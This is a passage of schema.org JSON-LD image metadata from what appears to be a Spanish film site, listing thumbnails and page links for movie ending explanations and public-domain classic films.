gratis","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-mortadelo-y-filemon-la-serie-de-television-completa-online-gratis-1.jpg","url":"/mortadelo-filemon-serie-television/"},{"@type":"ImageObject","name":"Cine de Calidad: Películas de los 80 poco conocidas para ver Online gratis","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-de-los-80-poco-conocidas-para-ver-online-gratis-1.jpg","url":"/peliculas-de-los-80-poco-conocidas/"},{"@type":"ImageObject","name":"Miss Violence - Final Explicado","contentUrl":"https://img.youtube.com/vi/rZ63JuWkSh4/0.jpg","url":"/miss-violence/"},{"@type":"ImageObject","name":"Cine de Calidad: Los viajes de Gulliver","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-los-viajes-de-gulliver-1.jpg","url":"/los-viajes-de-gulliver/"},{"@type":"ImageObject","name":"Lamb - Final Explicado","contentUrl":"https://img.youtube.com/vi/hnEwJKVWjFM/0.jpg","url":"/lamb/"},{"@type":"ImageObject","name":"The Babadook - Final Explicado","contentUrl":"https://img.youtube.com/vi/k5WQZzDRVtw/0.jpg","url":"/the-babadook/"},{"@type":"ImageObject","name":"Cine de Calidad: El libro de la selva","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-25-peliculas-clasicas-online-imprescindibles-5.jpg","url":"/el-libro-de-la-selva/"},{"@type":"ImageObject","name":"Ricos de amor (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/snqqRWY_DXs/0.jpg","url":"/ricos-de-amor-2020/"},{"@type":"ImageObject","name":"Te doy mis ojos - Final Explicado","contentUrl":"https://img.youtube.com/vi/uaP8t_A0u6E/0.jpg","url":"/te-doy-mis-ojos/"},{"@type":"ImageObject","name":"Una Leccion Criminal - Final Explicado","contentUrl":"https://img.youtube.com/vi/AG37z_gTXdw/0.jpg","url":"/una-leccion-criminal/"},{"@type":"ImageObject","name":"Tick, Tick... Boom! (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/YJserno8tyU/0.jpg","url":"/tick-tick-boom-2021/"},{"@type":"ImageObject","name":"Baile urbano (2006) - Final Explicado","contentUrl":"https://img.youtube.com/vi/7HQ2js5rZ-k/0.jpg","url":"/baile-urbano-2006/"},{"@type":"ImageObject","name":"Roman J Israel - Final Explicado","contentUrl":"https://img.youtube.com/vi/CItEtnp3nPY/0.jpg","url":"/roman-j-israel/"},{"@type":"ImageObject","name":"Si decido quedarme (2014) - Final Explicado","contentUrl":"https://img.youtube.com/vi/B0chmofGqpk/0.jpg","url":"/si-decido-quedarme-2014/"},{"@type":"ImageObject","name":"Noche De Lobos - Final Explicado","contentUrl":"https://img.youtube.com/vi/II3LadWOo78/0.jpg","url":"/noche-de-lobos/"},{"@type":"ImageObject","name":"Cine de Calidad: El Mago de Oz","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-mago-de-oz-1.jpg","url":"/el-mago-de-oz/"},{"@type":"ImageObject","name":"Cine de Calidad: Clásicos Westerns en Dominio Público que puedes ver Online gratis","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-clasicos-westerns-en-dominio-publico-que-puedes-ver-online-gratis-1.jpg","url":"/clasicos-westerns-en-dominio-publico/"},{"@type":"ImageObject","name":"Lejos Del Mar - Final Explicado","contentUrl":"https://img.youtube.com/vi/sU_J7GV_cRs/0.jpg","url":"/lejos-del-mar/"},{"@type":"ImageObject","name":"Cine de Calidad: La historia de Tetris (documental)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-historia-de-tetris-documental-1.jpg","url":"/la-historia-de-tetris-documental/"},{"@type":"ImageObject","name":"Dios No Está Muerto (2014) - Final Explicado","contentUrl":"https://img.youtube.com/vi/m4GlI-4Sy70/0.jpg","url":"/dios-no-esta-muerto-2014/"},{"@type":"ImageObject","name":"Cine de Calidad: La última aventura de Bruce Lee","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-ultima-aventura-de-bruce-lee-1.jpg","url":"/la-ultima-aventura-de-bruce-lee/"},{"@type":"ImageObject","name":"La saga Crepúsculo: Amanecer - Parte 2 (2012) - Final Explicado","contentUrl":"https://img.youtube.com/vi/GKJSf4ktrPE/0.jpg","url":"/la-saga-crepusculo-amanecer-parte-2-2012/"},{"@type":"ImageObject","name":"The Turning - Final Explicado","contentUrl":"https://img.youtube.com/vi/rl33gU2APIs/0.jpg","url":"/the-turning/"},{"@type":"ImageObject","name":"El Árbol de la Vida (2011) - Final Explicado","contentUrl":"https://img.youtube.com/vi/9tMCsBD2wKI/0.jpg","url":"/el-arbol-de-la-vida-2011/"},{"@type":"ImageObject","name":"Solo Las Bestias - Final Explicado","contentUrl":"https://img.youtube.com/vi/NaynHzqoYcY/0.jpg","url":"/solo-las-bestias/"},{"@type":"ImageObject","name":"Cine de Calidad: El mundo perdido","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-ciencia-ficcion-23.jpg","url":"/el-mundo-perdido/"},{"@type":"ImageObject","name":"Mas Alla De La Duda - Final Explicado","contentUrl":"https://img.youtube.com/vi/JrQ9z1Hrp68/0.jpg","url":"/mas-alla-de-la-duda/"},{"@type":"ImageObject","name":"Cine de Calidad: Los cuatro jinetes del Apocalipsis","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-los-cuatro-jinetes-del-apocalipsis-1.jpg","url":"/los-cuatro-jinetes-del-apocalipsis/"},{"@type":"ImageObject","name":"Zathura: Una aventura espacial (2005) - Final Explicado","contentUrl":"https://img.youtube.com/vi/zNxm_obDpNU/0.jpg","url":"/zathura-una-aventura-espacial-2005/"},{"@type":"ImageObject","name":"Silent Hill - Final Explicado","contentUrl":"https://img.youtube.com/vi/1mfnhu8sO5k/0.jpg","url":"/silent-hill/"},{"@type":"ImageObject","name":"Cine de Calidad: Solaris","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-sovieticas-en-dominio-publico-2.jpg","url":"/solaris/"},{"@type":"ImageObject","name":"Cine de Calidad: Películas independientes sobre el Señor de los Anillos","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-independientes-sobre-el-senor-de-los-anillos-1.jpg","url":"/peliculas-independientes-sobre-el-senor/"},{"@type":"ImageObject","name":"Cine de Calidad: Robin Hood (Robin de los bosques)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-robin-hood-robin-de-los-bosques-1.jpg","url":"/robin-hood-robin-de-los-bosques/"},{"@type":"ImageObject","name":"La Proxima Piel - Final Explicado","contentUrl":"https://img.youtube.com/vi/X42aBzK2VWY/0.jpg","url":"/la-proxima-piel/"},{"@type":"ImageObject","name":"Cine de Calidad: El último hombre sobre la Tierra","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-15-clasicos-de-hollywood-en-blanco-y-negro-online-gratis-26.jpg","url":"/el-ultimo-hombre-sobre-la-tierra/"},{"@type":"ImageObject","name":"Shahmaran - Final Explicado","contentUrl":"https://img.youtube.com/vi/wWvrVX8ALBs/0.jpg","url":"/shahmaran/"},{"@type":"ImageObject","name":"Siete Almas - Final Explicado","contentUrl":"https://img.youtube.com/vi/zdMpeO5G4OQ/0.jpg","url":"/siete-almas/"},{"@type":"ImageObject","name":"Cine de Calidad: El maravilloso Mago de Oz (1910)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-maravilloso-mago-de-oz-1910-1.jpg","url":"/el-maravilloso-mago-de-oz-1910/"},{"@type":"ImageObject","name":"Palm Springs (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/CpBLtXduh_k/0.jpg","url":"/palm-springs-2020/"},{"@type":"ImageObject","name":"Cine de Calidad: El poder del diablo (Prime Evil)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-poder-del-diablo-prime-evil-1.jpg","url":"/el-poder-del-diablo-prime-evil/"},{"@type":"ImageObject","name":"Cine de Calidad: El maquinista de La General","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-diez-comedias-clasicas-que-puedes-ver-online-gratis-14.jpg","url":"/el-maquinista-de-la-general/"},{"@type":"ImageObject","name":"Cine de Calidad: The Hunt for Gollum","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-independientes-sobre-el-senor-de-los-anillos-1.jpg","url":"/the-hunt-for-gollum/"},{"@type":"ImageObject","name":"Amor de gata (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/f6onABRed1s/0.jpg","url":"/amor-de-gata-2021/"},{"@type":"ImageObject","name":"Pérdida - Final Explicado","contentUrl":"https://img.youtube.com/vi/GixiBubhXJg/0.jpg","url":"/perdida/"},{"@type":"ImageObject","name":"El Hombre De Las Sombras - Final Explicado","contentUrl":"https://img.youtube.com/vi/uoSFMm74K4I/0.jpg","url":"/el-hombre-de-las-sombras/"},{"@type":"ImageObject","name":"Cine de Calidad: El espantapájaros","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-espantapajaros-1.jpg","url":"/el-espantapajaros/"},{"@type":"ImageObject","name":"La Vida De Pi - Final Explicado","contentUrl":"https://img.youtube.com/vi/gbGBK-wLtO8/0.jpg","url":"/la-vida-de-pi/"},{"@type":"ImageObject","name":"Bob Esponja: Un héroe al rescate (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/oL22LE4YdXE/0.jpg","url":"/bob-esponja-un-heroe-al-rescate-2020/"},{"@type":"ImageObject","name":"La ladrona de libros (2013) - Final Explicado","contentUrl":"https://img.youtube.com/vi/qrFeM-x2k-s/0.jpg","url":"/la-ladrona-de-libros-2013/"},{"@type":"ImageObject","name":"La Venganza De Jane - Final Explicado","contentUrl":"https://img.youtube.com/vi/wyLBKT4C-O4/0.jpg","url":"/la-venganza-de-jane/"},{"@type":"ImageObject","name":"Cine de Calidad: La noche de los muertos vivientes","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-15-clasicos-de-hollywood-en-blanco-y-negro-online-gratis-14.jpg","url":"/la-noche-de-los-muertos-vivientes/"},{"@type":"ImageObject","name":"Cine de Calidad: The Street Fighter","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-the-street-fighter-1.jpg","url":"/the-street-fighter/"},{"@type":"ImageObject","name":"Trollhunters: El despertar de los titanes (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/Qi2_6-VzYcw/0.jpg","url":"/trollhunters-el-despertar-de-los-titanes-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: King Kong contra Godzilla","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-king-kong-contra-godzilla-1.jpg","url":"/king-kong-contra-godzilla/"},{"@type":"ImageObject","name":"Cine de Calidad: La pequeña tienda de los horrores","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-15-clasicos-de-hollywood-en-blanco-y-negro-online-gratis-36.jpg","url":"/la-pequena-tienda-de-los-horrores/"},{"@type":"ImageObject","name":"Cine de Calidad: Películas de Disney en Dominio Público","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-de-disney-en-dominio-publico-1.jpg","url":"/peliculas-de-disney-en-dominio-publico/"},{"@type":"ImageObject","name":"Durante La Tormenta - Final Explicado","contentUrl":"https://img.youtube.com/vi/t2-79qK2Cio/0.jpg","url":"/durante-la-tormenta/"},{"@type":"ImageObject","name":"Cine de Calidad: El hombre del brazo de oro","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-hombre-del-brazo-de-oro-1.jpg","url":"/el-hombre-del-brazo-de-oro/"},{"@type":"ImageObject","name":"Cine de Calidad: El desvío (Detour)  ","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-de-cine-negro-de-los-anos-40-en-dominio-publico-6.jpg","url":"/el-desvio-detour/"},{"@type":"ImageObject","name":"El descubrimiento (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/6iScYU8O73o/0.jpg","url":"/el-descubrimiento-2021/"},{"@type":"ImageObject","name":"Frontera verde (2019) - Final Explicado","contentUrl":"https://img.youtube.com/vi/WqNmSbd-p88/0.jpg","url":"/frontera-verde-2019/"},{"@type":"ImageObject","name":"La caza (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/zb00fEBXH-4/0.jpg","url":"/la-caza-2020/"},{"@type":"ImageObject","name":"Cine de Calidad: El jorobado de Notre Dame","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-jorobado-de-notre-dame-1.jpg","url":"/el-jorobado-de-notre-dame/"},{"@type":"ImageObject","name":"La inmortal (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/fuNcrRMkwtQ/0.jpg","url":"/la-inmortal-2021/"},{"@type":"ImageObject","name":"Mas Alla De La Muerte - Final Explicado","contentUrl":"https://img.youtube.com/vi/WcHJ77NRA5s/0.jpg","url":"/mas-alla-de-la-muerte/"},{"@type":"ImageObject","name":"Las Leyes De La Frontera - Final Explicado","contentUrl":"https://img.youtube.com/vi/7Hrz8YKszDI/0.jpg","url":"/las-leyes-de-la-frontera/"},{"@type":"ImageObject","name":"Cine de Calidad: La Batalla de Midway","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-batalla-de-midway-1.jpg","url":"/la-batalla-de-midway/"},{"@type":"ImageObject","name":"Cine de Calidad: El verdadero Chernobyl (Documental)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-verdadero-chernobyl-documental-1.jpg","url":"/el-verdadero-chernobyl-documental/"},{"@type":"ImageObject","name":"Cine de Calidad: Viaje al planeta prehistórico","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-viaje-al-planeta-prehistorico-1.jpg","url":"/viaje-al-planeta-prehistorico/"},{"@type":"ImageObject","name":"Los Otros - Final Explicado","contentUrl":"https://img.youtube.com/vi/vON5kiGf1TI/0.jpg","url":"/los-otros/"},{"@type":"ImageObject","name":"Cine de Calidad: La pequeña princesa","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-pequena-princesa-1.jpg","url":"/la-pequena-princesa/"},{"@type":"ImageObject","name":"En Realidad Nunca Estuviste Aqui - Final Explicado","contentUrl":"https://img.youtube.com/vi/1_uqUN_AXrc/0.jpg","url":"/en-realidad-nunca-estuviste-aqui/"},{"@type":"ImageObject","name":"Saint Maud - Final Explicado","contentUrl":"https://img.youtube.com/vi/EXs2-TY9qok/0.jpg","url":"/saint-maud/"},{"@type":"ImageObject","name":"Cine de Calidad: Chernobyl: La Zona (Documental)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-15-recomendables-documentales-que-puedes-ver-online-gratis-13.jpg","url":"/chernobyl-la-zona-documental/"},{"@type":"ImageObject","name":"Intrusión (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/tAJVDe205tY/0.jpg","url":"/intrusion-2021/"},{"@type":"ImageObject","name":"La Profecia 666 - Final Explicado","contentUrl":"https://img.youtube.com/vi/caDooBrh4Sc/0.jpg","url":"/la-profecia-666/"},{"@type":"ImageObject","name":"Cine de Calidad: Películas soviéticas en Dominio Público","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-20-clasicos-del-cine-en-blanco-y-negro-online-10.jpg","url":"/peliculas-sovieticas-en-dominio-publico/"},{"@type":"ImageObject","name":"La princesa de la isla (2016) - Final Explicado","contentUrl":"https://img.youtube.com/vi/5oDZFPFW7Bw/0.jpg","url":"/la-princesa-de-la-isla-2016/"},{"@type":"ImageObject","name":"Lobo Vikingo - Final Explicado","contentUrl":"https://img.youtube.com/vi/6sxnOLRGkhw/0.jpg","url":"/lobo-vikingo/"},{"@type":"ImageObject","name":"Jesucristo Superestrella (1973) - Final Explicado","contentUrl":"https://img.youtube.com/vi/hIe8GA3VvYg/0.jpg","url":"/jesucristo-superestrella-1973/"},{"@type":"ImageObject","name":"The Handmaiden - Final Explicado","contentUrl":"https://img.youtube.com/vi/6sVYumzrKvs/0.jpg","url":"/the-handmaiden/"},{"@type":"ImageObject","name":"Mujer Maravilla 1984 (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/5V_1p_Bk6Wg/0.jpg","url":"/mujer-maravilla-1984-2020/"},{"@type":"ImageObject","name":"The Road - Final Explicado","contentUrl":"https://img.youtube.com/vi/bO8EqMsxOiU/0.jpg","url":"/the-road/"},{"@type":"ImageObject","name":"Cine de Calidad: Fan-O-Rama, película de Futurama con actores reales","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-fan-o-rama-pelicula-de-futurama-con-actores-reales-1.jpg","url":"/fan-o-rama-pelicula-de-futurama/"},{"@type":"ImageObject","name":"Cine de Calidad: Películas clásicas de terror en Dominio Público","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-clasicas-de-terror-en-dominio-publico-1.jpg","url":"/peliculas-clasicas-de-terror-en-dominio/"},{"@type":"ImageObject","name":"Cine de Calidad: Las primeras películas de zombies","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-zombies-1.jpg","url":"/las-primeras-peliculas-de-zombies/"},{"@type":"ImageObject","name":"La Pianista - Final Explicado","contentUrl":"https://img.youtube.com/vi/8qNh5CcuwlY/0.jpg","url":"/la-pianista/"},{"@type":"ImageObject","name":"Cine de Calidad: El jardín de la alegría","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-jardin-de-la-alegria-1.jpg","url":"/el-jardin-de-la-alegria/"},{"@type":"ImageObject","name":"Alien Covenant 2 - Final Explicado","contentUrl":"https://img.youtube.com/vi/eK03cXaGVBE/0.jpg","url":"/alien-covenant-2/"},{"@type":"ImageObject","name":"Cine de Calidad: Nada que esconder (documental)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-nada-que-esconder-documental-1.jpg","url":"/nada-que-esconder-documental/"},{"@type":"ImageObject","name":"Trilogía Fear Street (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/UyUuzCGblqc/0.jpg","url":"/trilogia-fear-street-2021/"},{"@type":"ImageObject","name":"Salt - Final Explicado","contentUrl":"https://img.youtube.com/vi/QZ40WlshNwU/0.jpg","url":"/salt/"},{"@type":"ImageObject","name":"La Visita - Final Explicado","contentUrl":"https://img.youtube.com/vi/2A5Dp4r1PuU/0.jpg","url":"/la-visita/"},{"@type":"ImageObject","name":"Vivo (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/BOe8L69JpVI/0.jpg","url":"/vivo-2021/"},{"@type":"ImageObject","name":"Noches De Tormenta - Final Explicado","contentUrl":"https://img.youtube.com/vi/SZltF7LNHPw/0.jpg","url":"/noches-de-tormenta/"},{"@type":"ImageObject","name":"La bruja (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/n4vAELO4W0o/0.jpg","url":"/la-bruja-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: Esther y el rey, clásica película bíblica de 1960","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-esther-y-el-rey-clasica-pelicula-biblica-de-1960-1.jpg","url":"/esther-y-el-rey-clasica-pelicula-biblica/"},{"@type":"ImageObject","name":"El Hijo - Final Explicado","contentUrl":"https://img.youtube.com/vi/FZFFAMkYw_M/0.jpg","url":"/el-hijo/"},{"@type":"ImageObject","name":"Mulholland Drive - Final Explicado","contentUrl":"https://img.youtube.com/vi/jbZJ487oJlY/0.jpg","url":"/mulholland-drive/"},{"@type":"ImageObject","name":"Cine de Calidad: Decay, la película de zombis filmada en el Gran Colisionador de Hadrones","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-decay-la-pelicula-de-zombis-filmada-en-el-gran-colisionador-de-hadrones-1.jpg","url":"/decay-pelicula-zombis/"},{"@type":"ImageObject","name":"Jesús de Nazaret (1977) - Final Explicado","contentUrl":"https://img.youtube.com/vi/tm3RfymlhgU/0.jpg","url":"/jesus-de-nazaret-1977/"},{"@type":"ImageObject","name":"Cine de Calidad: Fantasmagorie (1908), el primer dibujo animado ","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-fantasmagorie-1908-el-primer-dibujo-animado-1.jpg","url":"/fantasmagorie-1908-primer-dibujo-animado/"},{"@type":"ImageObject","name":"La Autopsia De Jane Doe - Final Explicado","contentUrl":"https://img.youtube.com/vi/od9VTbZ__uc/0.jpg","url":"/la-autopsia-de-jane-doe/"},{"@type":"ImageObject","name":"El deseo de Navidad de Ángela (2018) - Final Explicado","contentUrl":"https://img.youtube.com/vi/vI19gW8H04Q/0.jpg","url":"/el-deseo-de-navidad-de-angela-2018/"},{"@type":"ImageObject","name":"La lista de Schindler (1993) - Final Explicado","contentUrl":"https://img.youtube.com/vi/gG22XNhtnoY/0.jpg","url":"/la-lista-de-schindler-1993/"},{"@type":"ImageObject","name":"The Crowded Room - Final Explicado","contentUrl":"https://img.youtube.com/vi/4w1xZA7pX2c/0.jpg","url":"/the-crowded-room/"},{"@type":"ImageObject","name":"Tenemos Que Hablar De Kevin - Final Explicado","contentUrl":"https://img.youtube.com/vi/hcV_SxyetLM/0.jpg","url":"/tenemos-que-hablar-de-kevin/"},{"@type":"ImageObject","name":"Cine de Calidad: Tulsa, ciudad de lucha","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-tulsa-ciudad-de-lucha-1.jpg","url":"/tulsa-ciudad-de-lucha/"},{"@type":"ImageObject","name":"Kate (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/MysGjRS9jFU/0.jpg","url":"/kate-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: Apollo 13: Houston, Weve Got a Problem","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-15-recomendables-documentales-que-puedes-ver-online-gratis-10.jpg","url":"/apollo-13-houston-weve-got-problem/"},{"@type":"ImageObject","name":"Cine de Calidad: En la noche y el hielo (El hundimiento del Titanic)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-en-la-noche-y-el-hielo-el-hundimiento-del-titanic-1.jpg","url":"/en-la-noche-y-el-hielo-hundimiento-titanic/"},{"@type":"ImageObject","name":"Lugares oscuros (2015) - Final Explicado","contentUrl":"https://img.youtube.com/vi/B9-SOzxMNxo/0.jpg","url":"/lugares-oscuros-2015/"},{"@type":"ImageObject","name":"Cine de Calidad: David y Goliat","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-david-y-goliat-1.jpg","url":"/david-y-goliat/"},{"@type":"ImageObject","name":"El poder del perro (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/wzTkWBGDeJY/0.jpg","url":"/el-poder-del-perro-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: Hércules","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-hercules-1.jpg","url":"/hercules/"},{"@type":"ImageObject","name":"Cine de Calidad: Sansón y Dalila","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-sanson-y-dalila-1.jpg","url":"/sanson-y-dalila/"},{"@type":"ImageObject","name":"Si supieras (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/owjAkPjnNUU/0.jpg","url":"/si-supieras-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: Misión para tres (Bail Out)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-mision-para-tres-bail-out-1.jpg","url":"/mision-para-tres-bail-out/"},{"@type":"ImageObject","name":"Mi nombre es Dolemite (2019) - Final Explicado","contentUrl":"https://img.youtube.com/vi/ZEOMg1ffNoU/0.jpg","url":"/mi-nombre-es-dolemite-2019/"},{"@type":"ImageObject","name":"The Taking Of Deborah Logan - Final Explicado","contentUrl":"https://img.youtube.com/vi/DnZNojsjlQM/0.jpg","url":"/the-taking-of-deborah-logan/"},{"@type":"ImageObject","name":"Cine de Calidad: Curiosas películas de Ciencia Ficción en Dominio Público","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-curiosas-peliculas-de-ciencia-ficcion-en-dominio-publico-1.jpg","url":"/curiosas-peliculas-de-ciencia-ficcion/"},{"@type":"ImageObject","name":"Cine de Calidad: La serie DArtacán y los Tres Mosqueperros Online completa","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-serie-dartacan-y-los-tres-mosqueperros-online-completa-1.jpg","url":"/la-serie-dartacan-y-los-tres/"},{"@type":"ImageObject","name":"Recursos Inhumanos - Final Explicado","contentUrl":"https://img.youtube.com/vi/sLenvLDuuTE/0.jpg","url":"/recursos-inhumanos/"},{"@type":"ImageObject","name":"Cine de Calidad: El malvado Zaroff","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-malvado-zaroff-1.jpg","url":"/el-malvado-zaroff/"},{"@type":"ImageObject","name":"El tigre blanco (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/xRSDXJ61Tek/0.jpg","url":"/el-tigre-blanco-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: Aerograd (Frontier)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-aerograd-frontier-1.jpg","url":"/aerograd-frontier/"},{"@type":"ImageObject","name":"Cine de Calidad: Metrópolis","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-clasicos-del-cine-mudo-8.jpg","url":"/metropolis/"},{"@type":"ImageObject","name":"Titane - Final Explicado","contentUrl":"https://img.youtube.com/vi/Q5_w2W5G9OM/0.jpg","url":"/titane/"},{"@type":"ImageObject","name":"La Forma Del Agua - Final Explicado","contentUrl":"https://img.youtube.com/vi/ITqLYivTuh4/0.jpg","url":"/la-forma-del-agua/"},{"@type":"ImageObject","name":"Cine de Calidad: 20.000 leguas de viaje submarino","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-20000-leguas-de-viaje-submarino-1.jpg","url":"/20000-leguas-de-viaje-submarino/"},{"@type":"ImageObject","name":"Cine de Calidad: Dibujos animados en Dominio Público","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-dibujos-animados-en-dominio-publico-1.jpg","url":"/dibujos-animados-en-dominio-publico/"},{"@type":"ImageObject","name":"Cine de Calidad: Cortos animados de Popeye en Dominio Público","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-cortos-animados-de-popeye-en-dominio-publico-1.jpg","url":"/cortos-animados-de-popeye-en-dominio/"},{"@type":"ImageObject","name":"Martha Marcy May Marlene - Final Explicado","contentUrl":"https://img.youtube.com/vi/ERREgOobLOs/0.jpg","url":"/martha-marcy-may-marlene/"},{"@type":"ImageObject","name":"Cielo de medianoche (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/_3WajD_OME8/0.jpg","url":"/cielo-de-medianoche-2020/"},{"@type":"ImageObject","name":"Big Short - Final Explicado","contentUrl":"https://img.youtube.com/vi/vgqG3ITMv1Q/0.jpg","url":"/big-short/"},{"@type":"ImageObject","name":"Cine de Calidad: El hombre indestructible","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-curiosas-peliculas-de-ciencia-ficcion-en-dominio-publico-5.jpg","url":"/el-hombre-indestructible/"},{"@type":"ImageObject","name":"Cine de Calidad: Nos va la marcha","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-15-excelentes-documentales-poco-conocidos-online-gratis-7.jpg","url":"/nos-va-la-marcha/"},{"@type":"ImageObject","name":"Tyler Rake (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/L6P3nI6VnlY/0.jpg","url":"/tyler-rake-2020/"},{"@type":"ImageObject","name":"Otra Vuelta De Tuerca - Final Explicado","contentUrl":"https://img.youtube.com/vi/3_hyVFjVEnY/0.jpg","url":"/otra-vuelta-de-tuerca/"},{"@type":"ImageObject","name":"Los Secretos Que Ocultamos - Final Explicado","contentUrl":"https://img.youtube.com/vi/nBX8VDO6CtI/0.jpg","url":"/los-secretos-que-ocultamos/"},{"@type":"ImageObject","name":"Cine de Calidad: Los últimos días de Pompeya","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-los-ultimos-dias-de-pompeya-1.jpg","url":"/los-ultimos-dias-de-pompeya/"},{"@type":"ImageObject","name":"El cadáver de la novia (2005) - Final Explicado","contentUrl":"https://img.youtube.com/vi/AGACeWVdFqo/0.jpg","url":"/el-cadaver-de-la-novia-2005/"},{"@type":"ImageObject","name":"Cine de Calidad: Square One, documental sobre el caso Michael Jackson","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-square-one-documental-sobre-el-caso-michael-jackson-1.jpg","url":"/square-one-documental-caso-michael-jackson/"},{"@type":"ImageObject","name":"No Sabeis Quien Soy - Final Explicado","contentUrl":"https://img.youtube.com/vi/j6zORB67R5c/0.jpg","url":"/no-sabeis-quien-soy/"},{"@type":"ImageObject","name":"Exodo: Dioses y Reyes (2014) - Final Explicado","contentUrl":"https://img.youtube.com/vi/isi3NKI593E/0.jpg","url":"/exodo-dioses-y-reyes-2014/"},{"@type":"ImageObject","name":"Cine de Calidad: El jinete llamado Muerte","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-jinete-llamado-muerte-1.jpg","url":"/el-jinete-llamado-muerte/"},{"@type":"ImageObject","name":"El Proyecto De La Bruja De Blair - Final Explicado","contentUrl":"https://img.youtube.com/vi/sjRX2jnjm9g/0.jpg","url":"/el-proyecto-de-la-bruja-de-blair/"},{"@type":"ImageObject","name":"Cine de Calidad: El ángel y el pistolero","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-westerns-de-john-wayne-en-dominio-publico-que-puedes-ver-online-gratis-40.jpg","url":"/el-angel-y-el-pistolero/"},{"@type":"ImageObject","name":"Cine de Calidad: Sherlock Holmes y el arma secreta","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-peliculas-clasicas-de-sherlock-holmes-4.jpg","url":"/sherlock-holmes-y-el-arma-secreta/"},{"@type":"ImageObject","name":"Cine de Calidad: Clásicos del cine bélico en Dominio 